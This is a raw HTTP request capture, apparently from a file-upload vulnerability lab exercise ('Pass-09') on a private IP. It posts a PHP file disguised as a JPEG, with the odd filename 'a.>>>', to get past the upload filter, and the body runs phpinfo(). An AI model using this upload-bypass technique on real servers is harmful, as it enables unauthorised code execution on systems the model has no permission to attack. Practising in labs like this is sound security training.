 Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------34060424653325033567468492687
Content-Length: 360
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="upload_file"; filename="a.>>>"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="submit"
上传
-----------------------------34060424653325033567468492687--